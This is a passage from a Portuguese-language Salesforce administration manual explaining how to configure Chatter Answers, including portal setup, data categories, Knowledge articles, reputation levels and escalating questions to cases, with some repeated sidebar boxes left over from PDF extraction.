Para definir a segurança no nível do campo:

**•** "Gerenciar perfis e conjuntos de permissões"

E

"Personalizar aplicativo"

Para personalizar campos:

Para criar regras de atribuição:

Para conceder aos usuários de alto volume do portal acesso aos casos:

## <span id="page-2477-0"></span>Definindo visibilidade da guia Perguntas e respostas

Configure a visibilidade da guia Perguntas e respostas para Padrão ativado, de modo que os agentes de suporte possam exibir, pesquisar, filtrar e moderar perguntas publicadas nas suas zonas do Chatter Answers.

- **1.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**.
- **2.** Selecione um perfil de agente de suporte.
- **3.** Dependendo de qual interface do usuário você esteja usando, execute um dos procedimentos a seguir:
	- **•** Interface de usuário de perfil avançada Na caixa **Localizar configurações...**, insira o nome da guia que você deseja e selecione-o na lista, e clique em **Editar**.
	- **•** Interface de usuário de perfil original Clique em **Editar**, depois role para a seção Configurações de guia.
- **4.** Especifique a visibilidade da guia Perguntas e respostas para Padrão ativado.
- **5.** (Apenas interface de usuário de perfil original) Para redefinir as personalizações de guia dos usuários para as configurações de visibilidade da guia que você especificar, selecione **Substituir as personalizações da guia pessoal dos usuários**.
- **6.** Clique em **Salvar**.

#### <span id="page-2477-1"></span>CONSULTE TAMBÉM:

[Configurando as respostas do Chatter](#page-2464-0)

#### Atribuindo categorias de dados para Respostas do Chatter

Atribua um grupo de categoria de dados ao Chatter Answers de modo que fique disponível para todas as suas zonas do Chatter Answers. Configure cada zona com uma categoria de dados de nível superior (tópico) na qual os clientes e agentes de suporte possam categorizar e filtrar perguntas e artigos do Knowledge.

- **1.** Em Configuração, insira *Atribuições de categoria de dados* na caixa Busca rápida e selecione **Atribuições de categoria de dados** em Chatter Answers.
- **2.** Clique em **Editar**.
- **3.** Selecione um grupo de categoria.
- **4.** Clique em **Salvar**.

Nota: Cada zona no Chatter Answers pode ser associada a uma categoria de nível superior. Para que um cliente possa ver uma zona, seu perfil de usuário deve poder ver a categoria de dados de nível superior da zona. Além disso, se um cliente pode ver categorias de dados filho, mas não a categoria de dados de nível superior associados a uma zona, ele não poderá ver a zona.

#### CONSULTE TAMBÉM:

[Configurando as respostas do Chatter](#page-2464-0) [O que são categorias de dados?](#page-2727-0)

EDIÇÕES

Disponível em: Salesforce Classic

O Chatter Answers está disponível nas: Edições **Enterprise**, **Developer**, **Performance** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para definir a visibilidade guia de Perguntas e respostas:

**•** "Gerenciar perfis e conjuntos de permissões"

## **EDICÕES**

Disponível em: Salesforce Classic

O Chatter Answers está disponível nas: Edições **Enterprise**, **Developer**, **Performance** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para atribuir categorias de dados a Respostas do Chatter:

## <span id="page-2478-0"></span>Configurando o Salesforce Knowledge para Respostas do Chatter.

Para exibir artigos do Salesforce Knowledge em suas zonas do Chatter Answers, é necessário:

- **1.** [Implementar categorias de dados](#page-2726-0) (caso ainda não tenha feito).
- **2.** [Implementar o Salesforce Knowledge](#page-2692-0) (caso ainda não tenha feito).
- **3.** Configurar ambos para as Respostas do Chatter.

Configure cada zona com uma categoria de dados de nível superior (tópico) na qual os clientes e agentes de suporte possam categorizar e filtrar perguntas e artigos do Knowledge.

**1.** Se você usar uma visibilidade de categoria de dados baseada no papel, [defina a visibilidade da](#page-2745-0) [categoria de dados padrão como](#page-2745-0) Todas as categorias para que os clientes não incluídos na hierarquia de função da organização, como os usuários do portal de alto volume, possam acessar categorias que incluem perguntas e artigos do Salesforce Knowledge.

Alternativamente, use perfis ou conjuntos de permissões para [definir a visibilidade da categoria](#page-2740-0) [de dados.](#page-2740-0)

- **2.** [Crie um grupo de categoria para todas as suas comunidades](#page-2726-0) de modo que você fique menos propenso a atingir o limite de três categorias de dados ativas. Em seguida, adicione uma categoria secundária para cada comunidade; e adicione categorias secundárias para aquelas categorias a fim de fornecer tópicos.
- **3.** [Ative o grupo de categoria que você deseja que fique disponível para as Respostas do Chatter](#page-2726-1) para que os usuários possam acessá-las.
- **4.** [Conceda a permissão "Ler" para especificar os tipos de artigo](#page-2751-0) nos perfis de usuários do Chatter Answers para que eles possam acessar artigos a partir de suas zonas.
- **5.** [Se quiser, permita que agentes de suporte promovam respostas a rascunhos de artigo na base](#page-2704-0) [knowledge](#page-2704-0), para que sua equipe de suporte possa capturar informações úteis rapidamente.

## CONSULTE TAMBÉM:

<span id="page-2478-1"></span>[Visão geral da implementação de Respostas do Chatter](#page-2463-0) [Configurando as respostas do Chatter](#page-2464-0) [Sobre a visibilidade do grupo da categoria](#page-2742-0) [Criando e modificando grupos de categoria](#page-2726-0)

## Adicionando Chatter Answers a um portal

É possível adicionar o Chatter Answers em um Portal de clientes ou Portal do parceiro existente, para que os usuários do portal possam acessar as zonas do Chatter Answers a partir de um dos canais estabelecidos. Assim que os usuários fizerem login em um dos portais, eles poderão acessar o Chatter Answers em uma guia e escolher qual zona exibir a partir de uma lista suspensa. Caso você queira apenas exibir Chatter Answers em seus portais, não será necessário configurar um site Force.com para hospedar o Chatter Answers. No entanto, um site permite que usuários convidados acessem alguns dados do Chatter Answers sem login, enquanto portais não os permitem.

Quando o Chatter Answers aparece em um portal, ocorre o seguinte:

- **•** O Chatter Answers é exibido como uma guia, que pode ser renomeada.
- **•** Uma lista suspensa permite que os usuários do portal alternem entre todas as suas zonas do Chatter Answers.

## EDIÇÕES

Disponível em: Salesforce Classic

O Chatter Answers está disponível nas: Edições **Enterprise**, **Developer**, **Performance** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para criar ou editar usuários:

**•** "Gerenciar usuários internos"

Para criar tipos de artigo e ações do artigo:

**•** "Personalizar aplicativo" E

> "Gerenciar Salesforce Knowledge"

Para gerenciar sinônimos:

**•** "Gerenciar sinônimos"

Para criar categorias de dados:

**•** "Gerenciar categorias de dados"

# EDIÇÕES

Disponível em: Salesforce Classic

O Chatter Answers está disponível nas: Edições **Enterprise**, **Developer**, **Performance** e **Unlimited**.

- **•** O link **Minhas configurações** dos usuários é substituído por **Ativar emails** e **Desativar emails**.
- **• Conectar** e **Inscreve-se** são removidos, pois os usuários de portal podem exibir o Chatter Answers apenas se estiverem conectados ao portal.
- **•** Chatter Answers exibe uma certa aparência que pode ser personalizada.
- **•** O link **Precisa de ajuda?** é removido.
- **•** Se você exibir o Chatter Answers com uma página do Visualforce em um portal, a opção para os usuários mudarem de zona no portal não estará disponível.

[Configurando as respostas do Chatter](#page-2464-0) [Configurando o portal de clientes](#page-2354-0)

Adicionar Chatter Answers a um Portal de clientes

É possível adicionar o Chatter Answers a um Portal de clientes existente, para que os usuários de portal possam acessar as zonas do Chatter Answers a partir de um dos canais de suporte estabelecidos.

- **1.** Ativar o Chatter Answers para portais:
	- **a.** Em Configuração, insira *Configurações do Chatter Answers* na caixa Busca rápida e selecione **Configurações do Chatter Answers**.
	- **b.** Clique em **Editar**.
	- **c.** Selecione Mostrar Chatter Answers em portais.
	- **d.** Clique em **Salvar**.
- **2.** Edite os perfis de usuário do Portal de clientes para suportar o Chatter Answers. Usando a interface do usuário de perfil avançado, execute estas etapas:
	- **a.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**.
	- **b.** Clique em **Editar** ao lado do perfil de um usuário do portal.
	- **c.** Na seção Aplicativos da página, selecione **Configurações de objeto**.
	- **d.** Na página Configurações de objeto, selecione **Perguntas e respostas**.
	- **e.** Em Configurações da guia, selecione Padrão ativado.
	- **f.** Clique em Salvar e navegue de volta para a página Configurações de objeto.
	- **g.** Selecione **Perguntas e Respostas** e na seção Permissões do objeto, selecione Ler e Criar.
	- **h.** Clique em **Salvar**.

Usando a interface de perfil original, execute estas etapas:

- **a.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**.
- **b.** Clique em **Editar** ao lado do perfil de um usuário do portal.
- **c.** Nas configurações da guia, selecione Padrão ativado para **Perguntas e respostas**.
- **d.** Em Permissões de objeto padrão, selecione Ler e Criar em Perguntas.
- **e.** Clique em **Salvar**.

## **EDICÕES**

Disponível em: Salesforce Classic

O Chatter Answers está disponível nas: Edições **Enterprise**, **Developer**, **Performance** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para adicionar Chatter Answersa um Portal de clientes:

- **3.** Adicione a licença de recurso de usuário do Chatter Answers para os usuários do Portal de clientes:
	- **a.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
	- **b.** Clique em **Editar** ao lado de um usuário do portal.
	- **c.** Na área Informações gerais, selecione Usuário do Chatter Answers.
	- **d.** Clique em **Salvar**.
- **4.** Adicione o Chatter Answers como uma guia no seu Portal de clientes:
	- **a.** Em Configuração, insira *Configurações do Portal de clientes* na caixa Busca rápida e selecione **Configurações do Portal de clientes**.
	- **b.** Clique no nome de um Portal de clientes.
	- **c.** Clique em **Personalizar guias do portal**.
	- **d.** Selecione Perguntas e respostas e clique na seta **Adicionar** para movê-lo para a caixa Guias selecionadas.
	- **e.** Clique em **Salvar**.
- **5.** Se quiser, renomeie a guia Perguntas e respostas do seu Portal de clientes:
	- **a.** Em Configuração, insira *Renomear guias e rótulos* na caixa Busca rápida e selecione **Renomear guias e rótulos**.
	- **b.** Clique em **Editar** ao lado de Perguntas.
	- **c.** Clique em **Avançar**.
	- **d.** Em Outros rótulos, renomeie Perguntas e respostas. Você pode renomear apenas como Singular, não como Plural.
	- **e.** Clique em **Salvar**.

[Adicionando Chatter Answers a um portal](#page-2478-1)

#### Adicionando Chatter Answers a um Portal de parceiro

É possível adicionar o Chatter Answers a um Portal do parceiro existente, para que os usuários de portal possam acessar as zonas do Chatter Answers a partir de um dos canais de parceiro estabelecido.

- **1.** Ativar o Chatter Answers para portais:
	- **a.** Em Configuração, insira *Configurações do Chatter Answers* na caixa Busca rápida e selecione **Configurações do Chatter Answers**.
	- **b.** Clique em **Editar**.
	- **c.** Selecione Mostrar Chatter Answers em portais.
	- **d.** Clique em **Salvar**.
- **2.** Edite os perfis de usuário do Portal de parceiro para suportar o Chatter Answers:
	- **a.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**.
	- **b.** Clique em **Editar** ao lado do perfil de um usuário do portal.
	- **c.** Na seção Aplicativos da página, selecione **Configurações de objeto**.



Disponível em: Salesforce Classic

O Chatter Answers está disponível nas: Edições **Enterprise**, **Developer**, **Performance** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para adicionar o Chatter Answers a um Portal de parceiro:

- **d.** Na página Configurações de objeto, selecione **Perguntas e respostas**.
- **e.** Em Configurações da guia, selecione Padrão ativado.
- **f.** Clique em Salvar e navegue de volta para a página Configurações de objeto.
- **g.** Selecione **Perguntas e Respostas** e na seção Permissões do objeto, selecione Ler e Criar.
- **h.** Clique em **Salvar**.
- **3.** Adicione a licença de recurso de usuário do Chatter Answers para os usuários do Portal de parceiro:
	- **a.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
	- **b.** Clique em **Editar** ao lado de um usuário do portal.
	- **c.** Na área Informações gerais, selecione Usuário do Chatter Answers.
	- **d.** Clique em **Salvar**.
- **4.** Adicione o Chatter Answers como uma guia no seu Portal de parceiro:
	- **a.** Em Configuração, insira *Parceiros* na caixa Busca rápida e selecione **Configurações**.
	- **b.** Clique no nome de um Portal de parceiro.
	- **c.** Clique em **Personalizar guias do portal**.
	- **d.** Selecione Chatter Answers e clique na seta **Adicionar** para mover a guia Chatter Answers para a caixa Guias selecionadas.
	- **e.** Clique em **Salvar**.
- **5.** Se quiser, renomeie a guia Chatter Answers para seu Portal de parceiro:
	- **a.** Em Configuração, insira *Renomear guias e rótulos* na caixa Busca rápida e selecione **Renomear guias e rótulos**.
	- **b.** Clique em **Editar** ao lado de Perguntas.
	- **c.** Clique em **Avançar**.
	- **d.** Em Outros rótulos, renomeie Perguntas e respostas. Você pode renomear apenas como Singular, não como Plural.
	- **e.** Clique em **Salvar**.

[Adicionando Chatter Answers a um portal](#page-2478-1)

<span id="page-2482-0"></span>Adicionando uma página personalizada do Visualforce para exibir o Chatter Answers

Use uma página do Visualforce para fornecer experiência personalizada no Chatter Answers para seus clientes.

Crie uma página do Visualforce que inclua o componente chatteranswers:allfeeds ou uma combinação dos sequintes componentes: chatteranswers: aboutme, chatteranswers:guestsignin, chatteranswers:feedfilter, chatteranswers:feeds, chatteranswers:searchask, chatteranswers:datacategoryfilter.

Para adicionar uma página personalizada do Visualforce para exibir o Chatter Answers:

- **1.** Em Configuração, insira *Guias* na caixa Busca rápida e selecione **Guias** para exibir uma lista das guias do Visualforce da sua organização.
- **2.** Na seção Visualforce, clique em Novo para criar uma nova guia do Visualforce.
- **3.** Selecione a página do Visualforce que deseja usar e adicione os detalhes dos outros campos na página.
- **4.** Clique em Avançar.
- **5.** Selecione os perfis de usuário que podem visualizar a guia.
- **6.** Selecione os aplicativos personalizados nos quais a guia estará disponível.
- **7.** Clique em Salvar.

Para adicionar a guia Visualforce como guia de Comunidade, confirme se a página está disponível nas guias de comunidade.

Para adicionar a guia do Visualforce a um Portal de clientes, confirme se a guia Visualforce está configurada para aparecer no portal.

Não é preciso adicionar a guia Visualforce a um site do Force.com. Basta se certificar se a página do Visualforce foi criada com componentes do Chatter Answers antes de o site ser configurado.

CONSULTE TAMBÉM:

[Personalizando o Chatter Answers usando páginas do Visualforce](#page-2469-0)

EDIÇÕES

Disponível em: Salesforce Classic

O Chatter Answers está disponível nas: Edições **Enterprise**, **Developer**, **Performance** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para criar uma página do Visualforce:

**•** "Personalizar aplicativo"

Para adicionar uma guia do Visualforce:

#### <span id="page-2483-0"></span>Solucionando problemas na configuração do Chatter Answers

Após configurar uma comunidade do Chatter Answers, você poderá exibir um instantâneo de todas as suas configurações em uma única página, para não precisar visitar várias páginas para diagnosticar problemas.

- **1.** Em Configuração, insira *Configurações de sites* na caixa Busca rápida e selecione **Configurações de sites**.
- **2.** Na coluna Instantâneo do site, clique em **Exibir** ao lado do site Force.com associado à sua comunidade.
- **3.** Clique em  $\blacktriangleright$  para mostrar ou  $\blacktriangleright$  para ocultar várias configurações.
- **4.** Clique em **Ir!** para ir até uma página específica da configuração na qual você pode alterar as configurações.
- Exemplo: Por exemplo, é possível usar um instantâneo do site para ver se o site Force.com que hospeda sua comunidade está marcado como Ativo ou para verificar os nomes dos perfis de usuário atribuídos ao Portal de clientes.

#### CONSULTE TAMBÉM:

<span id="page-2483-1"></span>[Visão geral da implementação de Respostas do Chatter](#page-2463-0) [Visão geral dos usuários de respostas do Chatter](#page-2483-1) [Configurando as respostas do Chatter](#page-2464-0)

## Visão geral dos usuários de respostas do Chatter

Como as respostas do Chatter integram vários recursos com o Portal do cliente, o gerenciamento dos usuários de Respostas do Chatter é semelhante ao gerenciamento dos usuários do Portal do cliente. Use as opções a seguir para gerenciar os dados e as funções que são acessíveis aos usuários de Respostas do Chatter:

- **•** As configurações de perfis, permissões e acesso determinam a permissão do usuário para executar diferentes funções, como a adição de comentários a um caso.
- **•** As licenças de usuário definem quais configurações de perfis e permissões estão disponíveis para o usuário, como o Portal do cliente de alto volume (Usuário do portal de Service Cloud) ou licença personalizada do Gerente de portal de clientes.
- **•** As licenças de recursos habilitam o usuário a recursos adicionais do Salesforce, como o Chatter Answers.
- **•** A segurança no nível de campo define quais campos os usuários podem acessar, como os campos em artigos do Salesforce Knowledge.
- **•** [As configurações de compartilhamento](#page-2396-0) permitem que você conceda acesso aos registros de forma seletiva para grupos definidos de usuários do portal de alto volume.

As Respostas do Chatter excluem alguns recursos geralmente disponíveis aos usuários do Portal do cliente, como:

- **•** Ideias
- **•** Grupos
- **•** Equipes
- **•** Relatórios
- **•** Conteúdo

EDIÇÕES

Disponível em: Salesforce Classic

O Chatter Answers está disponível nas: Edições **Enterprise**, **Developer**, **Performance** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para exibir a configuração: **•** "Exibir configuração"

Para configurar as respostas do Chatter:

**•** "Personalizar aplicativo"

## EDIÇÕES

Disponível em: Salesforce Classic

O Chatter Answers está disponível nas: Edições **Enterprise**, **Developer**, **Performance** e **Unlimited**.
- **•** Layouts de página
- **•** Objetos personalizados
- **•** Administração delegada de usuários externos
- **•** Hierarquia de função do Portal do cliente (disponível, mas não utilizada)
- **•** Regras de compartilhamento do Portal do cliente, exceto para usuários do portal de alto volume

Os usuários do Chatter Answers podem acessar apenas os seguintes registros a partir de sua zona:

- **•** Casos
- **•** Perguntas
- **•** Réplicas (respostas)
- **•** Artigos do Salesforce Knowledge

O Chatter Answers foi criado para suportar um idioma de usuário para cada zona criada. Ao [ativar o Chatter Answers,](#page-2465-0) as páginas do Visualforce são adicionadas automaticamente à sua organização, herdando o idioma padrão da organização. Entretanto, você pode alterar o atributo de idioma em cada página do Visualforce. Os usuários que se autorregistrarem em sua zona herdarão o idioma padrão da organização. Os usuários convidados visualizam sua zona no idioma especificado nas páginas do Visualforce, independente do idioma selecionado para seus navegadores.

# Nota:

- **•** Os usuários de Respostas do Chatter não podem alterar configurações de idioma, fuso horário ou local.
- **•** Os usuários do portal devem ter a licença do recurso de usuário de Chatter Answers para usar o Chatter Answers. Essa licença de recurso é automaticamente atribuída aos usuários do portal de alto volume que se cadastram para o Chatter Answers. Você pode atribuir manualmente a licença aos usuários que não se cadastraram editando um usuário e clicando em Usuário do Chatter Answers.
- **•** Os perfis de usuários de site autenticado não têm acesso ao Chatter Answers.

Os usuários internos com a permissão de visualizar o Chatter Answers podem ver todas as zonas da guia Perguntas e respostas da respectiva organização. Se os usuários internos entrarem em uma comunidade, eles verão apenas as zonas associadas a essa comunidade.

#### CONSULTE TAMBÉM:

[Configurando as respostas do Chatter](#page-2464-0)

### Encorajando a participação com a reputação do Chatter Answers

Explore a opinião e o conhecimento dos membros mais ativos da comunidade recompensando a atividade deles. Ao ativar as reputações, você permite que os usuários ganhem pontos e avaliações que são exibidos em detalhes ao passar o mouse sobre a foto do usuário no feed. À medida que os publicadores favoritos participam com mais frequência, eles melhoram o conteúdo global em sua comunidade e fornecem respostas melhores para os usuários que estão à procura de ajuda com um problema. Isso significa que os usuários procurando uma solução podem confiar na resposta de um especialista, o que resulta em menos chamadas para o suporte da sua organização.

### **EDICÕES**

Disponível em: Salesforce Classic

O Chatter Answers está disponível nas: Edições **Enterprise**, **Developer**, **Performance** e **Unlimited**.



Os usuários ganham pontos quando suas publicações recebem votos ou são selecionadas como tendo resolvido a questão em qualquer zona à qual pertencem. Quando eles ganham pontos suficientes, os detalhes de navegação mostram a reputação deles e o número de publicações e perguntas que resolveram naquela zona. Os pontos de reputação são calculados separadamente para cada zona, e para a atividade cumulativa dentro de toda a organização. Os usuários que participam em diferentes zonas terão diferentes valores de reputação para cada zona com base em sua atividade nela. Quando os usuários estiverem logados ao aplicativo interno, sua pontuação de reputação se baseará na sua participação em todas as zonas às quais pertencem.

O Chatter Answers é fornecido com os seguintes níveis de reputação predefinidos que se aplicam a todas as zonas:



Para adicionar ou editar os nomes do nível de reputação ou os pontos por nível em qualquer zona, use o objeto ChatterAnswersReputationLevel na API. É possível criar até 25 níveis de reputação diferentes para cada zona. As cores dos diferentes níveis de reputação podem ser alteradas no nível de folha de estilos (CSS).

CONSULTE TAMBÉM:

[Visão geral dos usuários de respostas do Chatter](#page-2483-0)

# <span id="page-2486-0"></span>Dicas de implementação das Respostas do Chatter

Leve em consideração as seguintes informações ao planejar e usar as Respostas do Chatter.

- **•** Recomendamos que os administradores avançados e desenvolvedores do Salesforce configurem e mantenham o Chatter Answers, pois este envolve diversos recursos Salesforce.
- **•** Para os administradores poderem configurar o Chatter Answers, suas organizações devem ter [categorias de dados](#page-2731-0) implementadas. Se deseja que os artigos do Salesforce Knowledge sejam exibidos nas suas zonas, os administradores precisam implementar o [Salesforce Knowledge](#page-2692-0).
- **•** É possível personalizar campos, layouts de página, botões e link, acionadores do Apex e regras de validação para perguntas e respostas do Chatter Answers em Configuração, inserindo "Chatter Answers" na caixa Busca rápida, selecionando **Chatter Answers** e escolhendo a configuração apropriada.
- **•** Após ativar o Chatter Answers, diversos itens são adicionados automaticamente à sua organização para serem usados na configuração de zonas:
	- **–** Uma guia de perguntas e respostas na qual os administradores e usuários internos podem ver e usar o Chatter Answers. Os administradores podem renomear essa guia.
	- **–** Configurações de permissões padrão para Perguntas sobre perfis de usuários a fim de que você possa conceder aos usuários permissão para perguntas e respostas.
	- **–** Páginas do Visualforce que podem ser adicionadas a um site do Force.com, uma guia em uma Comunidade ou um Portal de clientes para que os usuários possam se registrar, entrar e exibir os itens de feed em uma zona.
	- **–** Uma classe do Apex chamada ChatterAnswersRegistration com um método para personalizar a Criação de conta para usuários do portal.
	- **–** Um acionador do Apex para perguntas denominadas chatter answers question escalation to case trigger de modo que as perguntas com atributos especificados sejam automaticamente escaladas para os casos.
	- **–** Uma atualização de campo de fluxo de trabalho denominada chatter\_answers\_num\_subscriptions\_above\_, de modo que quando uma pergunta é escalada para um caso, a Prioridade nas perguntas é atualizada.
	- **–** Duas regras de fluxo de trabalho, chatter\_answers\_no\_best\_reply\_within\_time\_limit\_wf e chatter answers num subscriptions above limit wf, que é possível personalizar e ativar de modo que perguntas sem as melhores respostas ou perguntas com um número especificado de seguidores estão automaticamente escaladas para os casos.
- **•** É possível adicionar o Chatter Answers em um Portal de clientes ou Portal do parceiro existente, para que os usuários do portal possam acessar as zonas do Chatter Answers a partir de um dos canais estabelecidos.
- **•** O Chatter Answers foi criado para suportar um idioma de usuário para cada zona criada. Ao [ativar o Chatter Answers,](#page-2465-0) as páginas do Visualforce são adicionadas automaticamente à sua organização, herdando o idioma padrão da organização. Entretanto, você pode alterar o atributo de idioma em cada página do Visualforce. Os usuários que se autorregistrarem em sua zona herdarão o idioma padrão da organização. Os usuários convidados visualizam sua zona no idioma especificado nas páginas do Visualforce, independente do idioma selecionado para seus navegadores.
- **•** É possível renomear o Suporte ao cliente na interface de usuário de suas zonas. Por exemplo, é possível alterar "Suporte e atendimento ao cliente" para "Suporte da Acme." Basta editar o rótulo de Suporte e atendimento ao cliente no objeto Pergunta.
- **•** Perguntas transformadas em casos exibem um feed semelhante ao Chatter nas páginas de detalhes do caso. A página de detalhes do caso também inclui uma seção de Exibição do cliente que permite que os agentes de suporte respondam de forma pública ou particular à linha de discussão publicada na zona.
- **•** Os comentários de casos marcados como Públicos são exibidos como mensagens privadas do suporte ao cliente no Chatter Answers. Eles não são exibidos para a comunidade inteira. Por exemplo, se um agente de suporte adicionar um comentário de caso

EDIÇÕES

Disponível em: Salesforce Classic

O Chatter Answers está disponível nas: Edições **Enterprise**, **Developer**, **Performance** e **Unlimited**.

público, este será exibido somente nas mensagens privadas do contato do caso no Chatter Answers. Os agentes de suporte podem ler todos os comentários de casos privados e públicos. .

- **•** O Chatter Answers envia emails para os usuários quando eles:
	- **–** Cadastram um conta.
	- **–** Acompanham uma pergunta (respostas ou comentários)
	- **–** Recebem resposta ou comentário para sua pergunta.
	- **–** Recebem uma resposta particular do atendimento ao cliente.
- **•** Os usuários do Internet Explorer 8 receberão um aviso de segurança se você personalizar com URLs que não incluam https://.
- **•** Antes de tornar uma zona pública, adicione no mínimo 20 perguntas frequentes, respostas ou artigos. Esse conteúdo irá gerar conversas.
- **•** Crie artigos do Salesforce Knowledge que contenham:
	- **–** O número de telefone de sua organização para que os clientes possam entrar em contato diretamente com os agentes de suporte.
	- **–** Termos e condições para membros da zona, como as situações em que os agentes de suporte podem excluir perguntas e comentários dos clientes.
- **•** As Respostas do Chatter usam os seguintes objetos de API:
	- **–** Caso
	- **–** ChatterAnswersActivity
	- **–** ChatterAnswersReputationLevel
	- **–** Comunidade (zona)
	- **–** Pergunta
	- **–** QuestionReportAbuse
	- **–** QuestionSubscription
	- **–** Resposta
	- **–** ReplyReportAbuse

#### CONSULTE TAMBÉM:

[Melhores práticas de Respostas do Chatter](#page-2488-0) [Configurando as respostas do Chatter](#page-2464-0)

## Como escalar uma pergunta para um caso no Chatter Answers

Se uma pergunta no Chatter Answers não é respondida ou as respostas não são satisfatórias, os administradores e membros confiáveis da comunidade, como os moderadores, podem escalar a pergunta para um caso.

Depois de um caso ser criado, a página de detalhe da pergunta dá um link para o caso para a vida da questão. Esse link também mostra o status do caso.

Para escalar uma pergunta para um caso:

- **1.** Clique no título da pergunta.
- **2.** Clique no triângulo ao lado da pergunta para exibir o menu suspenso e clique em **Escalar para caso**.
	- $\sqrt{2}$ Nota: Essa opção aparece somente se o usuário tem permissão para criar casos. Usuários criados a partir de contatos não podem escalar perguntas para casos.
- **3.** Atualize os campos de caso se você quiser alterar algum valor padrão. O título da pergunta se torna o assunto do caso automaticamente.
- **4.** Clique em **Salvar**. Você voltará à página de detalhes da pergunta e agora o caso está disponível para que o Proprietário do caso o resolva.
- <span id="page-2488-0"></span>Nota: Fechar o caso não marca a pergunta como resolvida, e resolver a pergunta não fecha o caso. O caso e a pergunta devem ser atualizados separadamente.

# Melhores práticas de Respostas do Chatter

Leve em consideração as seguintes dicas ao planejar e usar as Respostas do Chatter.

- **•** Recomendamos que você informe aos agentes de suporte que:
	- **–** O campo Origem de caso lista Respostas do Chatter em qualquer caso convertido a partir de uma pergunta.
	- **–** Se uma pergunta for respondida de modo particular, não é possível convertê-la em resposta pública.
- **•** Recomendamos atribuir um agente de suporte para ler as perguntas públicas da guia Perguntas e respostas. Os agentes não podem clicar no **Indicador** próximo às perguntas ou respostas que sejam spam, ofensivas ou inadequadas, mas podem editar e excluir perguntas ou respostas de uma zona por meio da guia Perguntas e respostas, caso tenham a permissão "Excluir" para perguntas.
- **•** Para moderar muitas perguntas rapidamente, recomendamos que os agentes de suporte leiam as perguntas das listas fixas no Salesforce Console (isso requer a adição da guia Perguntas e respostas à guia Navegação do console).
- **•** Para ver uma lista de casos convertidos a partir de perguntas, recomendamos que os administradores ou agentes de suporte criem uma exibição de caso onde a Origem de caso corresponda às Respostas do Chatter.
- **•** Como as fotos adicionadas a perfis são exibidas externamente nas Respostas do Chatter, recomendamos que os agentes de suporte escolham fotos coerentes com as diretrizes e a marca da empresa.

#### CONSULTE TAMBÉM:

[Dicas de implementação das Respostas do Chatter](#page-2486-0) [Configurando as respostas do Chatter](#page-2464-0)



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Developer**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para exibir a guia Perguntas e respostas:

